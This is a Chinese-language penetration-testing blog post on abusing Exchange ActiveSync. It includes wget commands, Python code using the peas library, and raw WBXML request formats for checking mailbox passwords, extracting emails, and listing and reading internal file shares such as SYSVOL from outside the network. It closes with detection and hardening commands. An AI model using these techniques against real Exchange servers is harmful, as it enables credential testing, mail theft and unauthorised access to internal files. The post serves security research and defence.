

渗透技巧——通过Exchange ActiveSync访问内部文件共享
source link: https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E9%80%9A%E8%BF%87Exchange-ActiveSync%E8%AE%BF%E9%97%AE%E5%86%85%E9%83%A8%E6%96%87%E4%BB%B6%E5%85%B1%E4%BA%AB/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

渗透技巧——通过Exchange ActiveSync访问内部文件共享
0x00 前言
Exchange ActiveSync是一种Microsoft Exchange同步协议,用于在邮件服务器和移动设备之间同步邮件资源。
Adam Rutherford和David Chismon在他们的文章中介绍了通过Exchange ActiveSync访问内部文件共享的方法
文章地址:
https://labs.f-secure.com/archive/accessing-internal-fileshares-through-exchange-activesync/
本文将要基于他们的研究,介绍通过Exchange ActiveSync访问内部文件共享的细节,记录研究心得。
0x01 简介
本文将要介绍以下内容:
- 通过Exchange ActiveSync验证用户邮箱口令
- Exchange ActiveSync开源代码测试
- 通过Exchange ActiveSync访问内部文件共享的细节
0x02 基础知识
Exchange ActiveSync是一种Microsoft Exchange同步协议,该协议经过优化,以适用于高延迟和低宽带网络。
该协议基于HTTP和XML,使移动设备可以访问其电子邮件、日历、联系人和任务,并且在脱机工作时仍可以继续访问这些信息。
简单理解,计算机用户通过owa(Outlook Web Access)访问邮件资源,手机用户通过eas(Exchange ActiveSync)访问邮件资源
0x03 通过Exchange ActiveSync验证用户邮箱口令
默认对应的URL:/Microsoft-Server-ActiveSync
可以直接通过浏览器进行访问,提示输入用户名和口令
输入正确的用户名和口令后,返回内容如下图

如果没有凭据,可直接通过wget命令获得服务器信息,命令实例:
wget https://192.168.1.1/Microsoft-Server-ActiveSync --no-check-certificate --debug
返回结果如下图

为了能够通过脚本实现口令验证,这里需要使用OPTIONS方法,如果凭据有效,返回状态码200
header部分加入HTTP基本认证(Basic Authentication),格式为Authorization: Basic <string>
<string>为"username:password" 用base64编码后的字符串
Python实现的完整代码已上传至github,地址如下:
https://github.com/3gstudent/Homework-of-Python/blob/master/easCheck.py
0x04 Exchange ActiveSync开源代码测试
1.https://github.com/solbirn/pyActiveSync
需要使用Python2
为了能够正常测试,还需要如下设置:
(1)同级目录下新建文件proto_creds.py
内容如下:
as_server='192.168.1.1'
as_user='user1'
as_pass='password1'
(2)取消对SSL证书的验证
修改pyActiveSync\objects\MSASHTTP.py
添加引用import ssl
将httplib.HTTPSConnection(self.server, self.port)
替换为httplib.HTTPSConnection(self.server, self.port, context=ssl._create_unverified_context())
(3)修改pyActiveSync/dev_playground.py
去掉”Suggested Contacts”相关代码
分别运行dev_playground.py和misc_tests.py,对应不同的功能
2.https://github.com/FSecureLABS/peas
需要使用Python2
基于pyActiveSync,添加了导出邮件和访问共享文件的功能
常用功能如下:
(1)验证凭据
代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Check the credentials are accepted.
print("Auth result:", client.check_auth())
(2)读取邮件
读取收件箱邮件的代码示例:
import peas
import re
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Retrieve emails.
emails = client.extract_emails()
for email in emails :
print("\r\n")
pattern_data = re.compile(r"<email:To>(.*?)</email:To>")
data = pattern_data.findall(email)
print("To:"+data[0])
pattern_data = re.compile(r"<email:From>(.*?)</email:From>")
data = pattern_data.findall(email)
print("From:"+data[0])
pattern_data = re.compile(r"<email:Subject>(.*?)</email:Subject>")
data = pattern_data.findall(email)
print("Subject:"+data[0])
pattern_data = re.compile(r"<email:DateReceived>(.*?)</email:DateReceived>")
data = pattern_data.findall(email)
print("DateReceived:"+data[0])
pattern_data = re.compile(r"<email:DisplayTo>(.*?)</email:DisplayTo>")
data = pattern_data.findall(email)
print("DisplayTo:"+data[0])
pattern_data = re.compile(r"<email:ThreadTopic>(.*?)</email:ThreadTopic>")
data = pattern_data.findall(email)
print("ThreadTopic:"+data[0])
pattern_data = re.compile(r"<email:Importance>(.*?)</email:Importance>")
data = pattern_data.findall(email)
print("Importance:"+data[0])
pattern_data = re.compile(r"<email:Read>(.*?)</email:Read>")
data = pattern_data.findall(email)
print("Read:"+data[0])
pattern_data = re.compile(r"<airsyncbase:DisplayName>(.*?)</airsyncbase:DisplayName>")
data = pattern_data.findall(email)
for name in data :
print("Attachment:"+name)
pattern_data = re.compile(r"<email2:ConversationIndex>(.*?)</email2:ConversationIndex>")
data = pattern_data.findall(email)
print("ConversationIndex:"+data[0])
index1 = email.find('<html>')
index2 = email.find('</html>')
filename = data[0] + ".html"
print('[+] Save body to %s'%(filename))
with open(filename, 'w+') as file_object:
file_object.write(email[index1:index2+7])
这里需要注意返回的邮件内容中,邮件正文部分的格式为html,我的代码实现了将正文部分提取并保存成html格式,以唯一的ConversationIndex作为文件名
如果想要获得发件箱的邮件信息,需要修改py_activesync_helper.py,修改的细节可参考https://github.com/solbirn/pyActiveSync/blob/master/pyActiveSync/dev_playground.py#L150
(3)访问文件共享
列出共享文件的代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Retrieve a file share directory listing.
listing = client.get_unc_listing(r'\\dc1\SYSVOL')
for data in listing :
print("\r\n")
for key,value in data.items():
print('{key}:{value}'.format(key = key, value = value))
读取指定共享文件内容的代码示例:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
data=client.get_unc_file(r'\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI')
print(data)
0x05 通过Exchange ActiveSync访问内部文件共享的细节
1.列出共享文件
访问的URL示例:
https://192.168.1.1/Microsoft-Server-ActiveSync?Cmd=Search&User=test1&DeviceId=123456&DeviceType=Python”
参数说明如下:
- Cmd=Search,表示命令类型为
Search - User=test1,表示用户名为
test1 - DeviceId=123456,表示设备ID,会被Exchange ActiveSync记录
- DeviceType=Python,表示设备类型,会被Exchange ActiveSync记录
方法为POST请求
header内容示例:
"Content-Type": "application/vnd.ms-sync.wbxml",
"User-Agent" : ,
"MS-ASProtocolVersion" : "14.1",
"Accept-Language" : "en_us",
"Authorization: Basic dXNlcjElM0FwYXNzd29yZDE="
body内容示例:
需要将xml格式转换为WAP Binary XML(WBXML)
xml格式示例:
<?xml version="1.0" encoding="utf-8"?>
<Search xmlns="Search:" xmlns:documentlibrary="DocumentLibrary:">
<Store>
<Name>DocumentLibrary</Name>
<Query>
<EqualTo>
<documentlibrary:LinkId/>
<Value>\\myserver\myshare</Value>
</EqualTo>
</Query>
<Options>
<Range>0-999</Range>
</Options>
</Store>
</Search>
xml格式参考:
https://docs.microsoft.com/en-us/openspecs/exchange_server_protocols/ms-asdoc/f8a23578-0ca4-4b36-aa07-3dcac5b83881
WAP Binary XML(WBXML)算法可参考:
https://docs.microsoft.com/en-us/openspecs/exchange_server_protocols/ms-aswbxml/39973eb1-1e40-4eb5-ac74-42781c5a33bc
2.读取指定共享文件内容
访问的URL示例:https://192.168.1.1/Microsoft-Server-ActiveSync?Cmd=ItemOperations&User=test1&DeviceId=123456&DeviceType=Python”
参数说明如下:
- Cmd=ItemOperations,表示命令类型为
ItemOperations - User=test1,表示用户名为
test1 - DeviceId=123456,表示设备ID,会被Exchange ActiveSync记录
- DeviceType=Python,表示设备类型,会被Exchange ActiveSync记录
方法为POST请求
header内容示例:
"Content-Type": "application/vnd.ms-sync.wbxml",
"User-Agent" : ,
"MS-ASProtocolVersion" : "14.1",
"Accept-Language" : "en_us",
"Authorization: Basic dXNlcjElM0FwYXNzd29yZDE="
body内容示例:
需要将xml格式转换为WAP Binary XML (WBXML)
xml格式示例:
<?xml version="1.0" encoding="utf-8"?>
<ItemOperations xmlns:documentlibrary="DocumentLibrary:" xmlns="ItemOperations:">
<Fetch>
<Store>DocumentLibrary</Store>
<documentlibrary:LinkId>\\EXCH-D-810\DocumentShare\Word Document.docx</documentlibrary:LinkId>
</Fetch>
</ItemOperations>
xml格式参考:
https://docs.microsoft.com/en-us/openspecs/exchange_server_protocols/ms-asdoc/e7a91040-42f1-475c-bac3-d83d7dd9652f
我基于peas的代码,提取出访问共享文件的功能,生成了一个免安装的版本,地址如下:
https://github.com/3gstudent/easBrowseSharefile
代码支持两个功能:
- 列出共享文件
- 读取指定共享文件内容
注:
访问域内共享目录SYSVOL时,路径要加上域控制器的计算机名,而不是域名
正确的写法:
\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI
错误的写法:
\\test.com\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI
如果掌握了域控制器的计算机名,可以通过Exchange ActiveSync从外网访问域内共享目录SYSVOL中的文件
0x06 防御检测
通过Exchange ActiveSync读取邮件和访问共享目录会留下设备信息,设备信息对应的代码位置:
https://github.com/FSecureLABS/peas/blob/master/peas/pyActiveSync/objects/MSASHTTP.py#L25
查看设备信息的两个方法
1.登录Exchange Admin Center
选择邮箱用户->Mobile Devices下的View details ,如下图

2.使用Exchange Management Shell
命令如下:
Get-ActiveSyncDevice|fl UserDisplayName,DeviceId,DeviceType,DeviceUserAgent
通过Exchange ActiveSync访问共享文件的日志位置:
%ExchangeInstallPath%Logging\HttpProxy\Eas
关闭通过Exchange ActiveSync访问共享文件的方法:
使用Exchange Management Shell,命令如下:
Set-MobileDeviceMailboxPolicy -Identity:Default -UNCAccessEnabled:$false -WSSAccessEnabled:$false
参考资料:
https://docs.microsoft.com/en-us/powershell/module/exchange/set-mobiledevicemailboxpolicy?view=exchange-ps
查看配置的命令:Get-MobileDeviceMailboxPolicy |fl
0x07 小结
本文介绍了通过Exchange ActiveSync访问内部文件共享的细节,基于peas的代码,提取出访问共享文件的功能,生成了一个免安装的版本,结合利用思路给出防御建议。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK